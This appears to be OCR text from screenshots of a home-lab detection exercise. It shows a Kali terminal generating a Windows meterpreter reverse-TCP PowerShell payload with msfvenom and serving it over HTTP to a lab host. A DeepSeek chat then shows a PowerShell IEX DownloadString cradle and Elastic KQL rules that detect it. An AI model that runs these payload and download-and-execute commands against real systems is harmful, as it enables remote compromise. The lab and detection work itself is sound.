 kali linux [Running] - Oracle VirtualBox
1 2 3 4
14:34
m2acybergeek@kali: ~
File Actions Edit View Help
┌──(m2acybergeek㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=4444 -f psh > payload.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3270 bytes
┌──(m2acybergeek㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.103 - - [14/Jun/2025 12:09:10] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.0.103 - - [14/Jun/2025 12:12:03] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.0.103 - - [14/Jun/2025 12:16:14] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.0.103 - - [14/Jun/2025 13:00:35] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.0.103 - - [14/Jun/2025 13:22:47] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.0.103 - - [14/Jun/2025 13:23:07] "GET /payload.ps1 HTTP/1.1" 200 -
Type here to search
ENG
14:34
14-06-2025
4
DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/b267ff39-646a-4075-93e9-eaf5ddfa2368
linkedin Gmail YouTube Twitter GitHub Stack Overflow - W... Dashboard Traduire Memory League OpenClassrooms Tutoriels – Kali-linux... Navigation: API en... All Folders | MAHA... https://lex.page/d/0... All Bookmarks
deepseek
New chat
Today
Link Winlogbeat to Elastic C
7 Days
Taguer sur WhatsApp bloqué im
30 Days
Phase 2 Simulation Guide with D
Detect Data Exfiltration with Sys
PowerShell Download Error and
Router IOS Loaded from Flash M
Identifying Suspect in Charlotte's
ELK Stack Installation and Config
Duplicate Input Name Conflict R
Solving System of Linear Equatio
Ping Failure: ARP Resolution Issu
Fiber Optic Cable for Long-Dista
Sites gratuits pour apprendre jap
Android Development and Secu
Get App NEW
M My Profile
Link Winlogbeat to Elastic Cloud Guide
powershell Copy Download
powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://test.com')"
powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://test.com')"
2. Immediately go to Discover and run:
kql Copy Download
event.code:4104
| RENDER table WITH (title="PowerShell Events")
Note the timestamp and count
3. Wait 2 minutes, then check Detections page
⚠️ If Still No Alert
Change rule to non-threshold version:
1. Edit rule
2. Change Rule Type from Threshold to Query
3. Update query to:
kql Copy Download
event.code:4104 and (
message: ("*IEX*" OR "*Invoke-Expression*" OR "*DownloadString*" OR "*WebClient*") OR
decoded.script: ("*DownloadString*" OR "*WebClient*" OR "*Net.WebClient*")
)
4. Save and rerun simulation
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only
Type here to search
14:34
14-06-2025